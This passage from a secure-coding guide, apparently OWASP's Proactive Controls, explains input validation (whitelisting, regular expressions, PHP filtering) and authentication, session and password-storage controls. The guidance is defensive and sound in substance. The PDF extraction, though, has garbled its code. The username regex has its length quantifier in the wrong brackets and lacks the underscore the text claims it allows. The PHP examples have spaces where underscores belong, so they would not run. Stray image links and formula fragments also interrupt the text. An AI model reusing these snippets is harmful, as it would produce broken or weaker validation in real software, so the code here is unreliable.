- OWASP Top 10 2013-A3-Cross-Site\_Scripting\_(XSS)
- OWASP Mobile Top 10 2014-M7 Client Side Injection

### References

- General Information About Injection: OWASP Top 10 2013-A1-Injection
- General Information About [XSS](https://www.owasp.org/index.php/XSS)
- XSS Filter Evasion Attacks: [OWASP](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet) XSS Filter Evasion Cheat Sheet
- Stopping XSS in your web application: OWASP XSS (Cross Site Scripting) [Prevention](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) [Cheat](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) Sheet
- Stopping DOM XSS in Web Application: OWASP DOM based XSS [Prevention](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet) Cheat **[Sheet](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet)**
- Using Microsoft AntiXSS library as the default encoder in ASP.NET. http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net. [aspx/](http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net.aspx/)
- The Microsoft AntiXSS Library helps you protect your applications from Cross-Site Scripting attacks, primarily through encoding functions. https://msdn.microsoft.com/en-us/security/aa973814.aspx

Tools

● OWASP Java [Encoder](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project) Project# 4: Validate All Inputs

# Control Description

Any data which is directly entered by, or influenced by, users should be treated as untrusted. An application should check that this data is both syntactically and semantically valid (in that order) before using it in any way (including displaying it back to the user). Additionally, the most secure applications treat all variables as untrusted and provide security controls regardless of the source of that data.

Syntax validity means that the data is in the form that is expected. For example, an application may allow a user to select a four-digit "account ID" to perform some kind of operation. The application should assume the user is entering a SQL injection payload, and should check that the data entered by the user is exactly four digits in length, and consists only of numbers (in addition to utilizing proper query parameterization).

Semantic validity means that the data is meaningful: In the above example, the application should assume that the user is maliciously entering an account ID the user is not permitted to access. The application should then check that the user has permission to access said account ID.

Input validation must be wholly server-side: client-side controls may be used for convenience. For example, JavaScript validation may alert the user that a particular field must consist of numbers, but the server must validate that the field actually does consist of numbers.

### **Background**

A large majority of web application vulnerabilities arise from failing to correctly validate input, or not completely validating input. This "input" is not necessarily directly entered by users using a UI. In the context of web applications (and web services), this could include, but is not limited to:

- HTTP headers
- Cookies
- GET and POST parameters (including hidden fields)
- File uploads (including information such as the file name)

Similarly, in mobile applications, this can include:

- Inter-process communication (IPC for example, Android Intents)
- Data retrieved from back-end web services
- Data retrieved from the device file system## Blacklisting vs Whitelisting

There are two general approaches to performing input syntax validation, commonly known as black-listing and whitelisting:

- Blacklisting attempts to check that a given user input does not contain "known to be malicious" content. This is similar to how an anti-virus program will operate: as a first line of defence, an anti-virus checks if a file exactly matches known malicious content, and if it does, it will reject it. This tends to be the weaker security strategy.
- Whitelisting attempts to check that a given user input matches a set of "known good" inputs. For example, a web application may allow you to select one of three cities - the application will then check that one of these cities has been selected, and rejects all other possible input. Character-based whitelisting is a form of whitelisting where an application will check that user input contains only "known good" characters, or matches a known format. For example, this may involve checking that a username contains only alphanumeric characters, and contains exactly two numbers.

When building secure software, whitelisting is the generally preferred approach. Blacklisting is prone to error and can be bypassed with various evasion techniques (and needs to be updated with new "signatures" when new attacks are created).

#### Regular Expressions

Regular expressions offer a way to check whether data matches a specific pattern - this is a great way to implement whitelist validation.

When a user first registers for an account on a hypothetical web application, some of the first pieces of data required are a username, password and email address. If this input came from a malicious user, the input could contain attack strings. By validating the user input to ensure that each piece of data contains only the valid set of characters and meets the expectations for data length, we can make attacking this web application more difficult.

Let's start with the following regular expression for the username.

#### $^{\wedge}[a-z0-9][3,16]$ \$

This regular expression, input validation, whitelist of good characters only allows lowercase letters, numbers and the underscore character. The size of the username is also being limited to 3-16 characters in this example.

Here is an example regular expression for the password field.$\hat{C}$ (?=.\*[a-z])(?=.\*[A-Z]) (?=.\*\d) (?=.\*[@#\$%]).{10,4000}\$

This regular expression ensures that a password is 10 to 4000 characters in length and includes a uppercase letter, a lowercase letter, a number and a special character (one or more uses of @, #, \$, or %).

Here is an example regular expression for an email address (per the HTML5 specification http://www.w3.org/TR/html5/forms.html#valid-e-mail-address).

^[a-zA-Z0-9.!#\$%&'\*+/=?^\_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)\*\$

Care should be exercised when creating regular expressions. Poorly designed expressions may result in potential denial of service conditions (aka ReDDoS). A good static analysis or regular expression tester tool can help product development teams to proactively find instances of this case.

There are also special cases for validation where regular expressions are not enough. If your application handles markup -- untrusted input that is supposed to contain HTML -- it can be very difficult to validate. Encoding is also difficult, since it would break all the tags that are supposed to be in the input. Therefore, you need a library that can parse and clean HTML formatted text.i A regular expression is not the right tool to parse and sanitize untrusted HTML. Please see the XSS Prevention Cheat Sheet on HTML [Sanitization](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet#RULE_.236_-_Sanitize_HTML_Markup_with_a_Library_Designed_for_the_Job) for more information.

### PHP Example

Available as standard since v5.2, the PHP filter extension contains a set of the functions that can be used to validate the user input but also to sanitize it by removing the illegal characters. They also provide a standard strategy for filtering data.

Example of both validation and sanitization :

```
<?php
$sanitized_email = filter_var($email, FILTER SANITIZE EMAIL);
if (filter var($sanitized email, FILTER VALIDATE EMAIL)) {
   echo "This sanitized email address is considered valid.\n\ln";
}
```
Caution : Regular ExpressionsPlease note, regular expressions are just one way to accomplish validation. Regular expressions can be difficult to maintain or understand for some developers. Other validation alternatives involve writing validation methods which expresses the rules more clearly.

# Caution : Validation for Security

Input validation does not necessarily make untrusted input "safe" since it may be necessary to accept potentially dangerous characters as valid input. The security of the application should be enforced where that input is used, for example, if input is used to build an HTML response, then the appropriate HTML encoding should be performed to prevent Cross-Site Scripting attacks. Also, if input is used to build a SQL statement, Query Parameterization should be used. In both of these (and other) cases, input validation should NOT be relied on for security!

## Vulnerabilities Prevented

- OWASP Top 10 2013-A1-Injection (in part)
- OWASP Top 10 2013-A3-Cross-Site\_Scripting\_(XSS) (in part)
- OWASP Top 10 2013-A10-Unvalidated Redirects and Forwards
- OWASP Mobile Top 10 2014-M8 Security Decisions Via [Untrusted](https://www.owasp.org/index.php/Mobile_Top_10_2014-M8) Inputs (in part[\)](https://www.owasp.org/index.php/Mobile_Top_10_2014-M8)

## References

- OWASP Input [Validation](https://www.owasp.org/index.php/Input_Validation_Cheat_Sheet) Cheat Sheet
- OWASP Testing for Input [Validation](https://www.owasp.org/index.php/Testing_for_Input_Validation)
- OWASP iOS Cheat Sheet Security Decisions via [Untrusted](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations_7) Inputs

## Tools

- OWASP JSON [Sanitizer](https://www.owasp.org/index.php/OWASP_JSON_Sanitizer) Project
- OWASP Java HTML [Sanitizer](https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer) Project

# 5: Implement Identity and Authentication Controls

# Control Description

Authentication is the process of verifying that an individual or an entity is who it claims to be. Authentication is commonly performed by submitting a user name or ID and one or more items of private information that only a given user should know.

Session Management is a process by which a server maintains the state of an entity interacting with it. This is required for a server to remember how to react to subsequent requests throughout a transaction. Sessions are maintained on the server by a session identifier whichcan be passed back and forth between the client and server when transmitting and receiving requests. Sessions should be unique per user and computationally impossible to predict.

Identity Management is a broader topic that not only includes authentication and session management, but also covers advanced topics like identity federation, single sign on, password-management tools, delegation, identity repositories and more.

Below are some recommendation for secure implementation, and with code examples for each of them.

#### Use Multi-Factor Authentication

Multi-factor authentication (MFA) ensures that users are who they claim to be by requiring them to identify themselves with a combination of:

- Something they know password or PIN
- $\bullet$  Something they own token or phone
- Something they are biometrics, such as a fingerprint

Please see [Authentication](https://www.owasp.org/index.php/Authentication_Cheat_Sheet) Cheat Sheet for further details.

### Mobile Application: Token-Based Authentication

When building mobile applications, it's recommended to avoid storing/persisting authentication credentials locally on the device. Instead, perform initial authentication using the username and password supplied by the user, and then generate a short-lived access token which can be used to authenticate a client request without sending the user's credentials.

### Implement Secure Password Storage

In order to provide strong authentication controls, an application must securely store user credentials. Furthermore, cryptographic controls should be in place such that if a credential (e.g. a password) is compromised, the attacker does not immediately have access to this information. Please see [Password](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet) Storage Cheat Sheet for further details.

### Implement Secure Password Recovery Mechanism

It is common for an application to have a mechanism for a user to gain access to their account in the event they forget their password. A good design workflow for a password recovery feature will use multi-factor authentication elements ( for example ask security question - something they know, and then send a generated token to a device - something they own).Please see Forgot [Password](https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet) Cheat Sheet and Choosing and Using Security [Questions](https://www.owasp.org/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet) Cheat Sheet for further details.

## Session: Generation and Expiration

On any successful authentication and reauthentication the software should generate a new session and session id.

In order to minimize the time period an attacker can launch attacks over active sessions and hijack them, it is mandatory to set expiration timeouts for every session, after a specified period of inactivity. The length of timeout should be inversely proportional with the value of the data protected.

Please see Session [Management](https://www.owasp.org/index.php/Session_Management_Cheat_Sheet) Cheat Sheet further details.

### Require Reauthentication for Sensitive Features

For sensitive transactions, like changing password or changing the shipping address for a purchase, it is important to require the user to re-authenticate and if feasible, to generate a new session ID upon successful authentication.

PHP Example for Password Hash

Below is an example for password hashing in PHP using password\_hash() function (available since 5.5.0) which defaults to using the bcrypt algorithm. The example uses a work factor of 15.

```
<?php
 $cost = 15;$password hash = password hash("secret password", PASSWORD DEFAULT,
["cost" => $cost]);
?>
```
### **Conclusion**

Authentication and identity are very big topics. We're scratching the surface here. Ensure that your most senior engineering talent is responsible for your authentication solution.

Vulnerabilities Prevented

- OWASP Top 10 2013-A2-Broken\_Authentication\_and\_Session\_Management
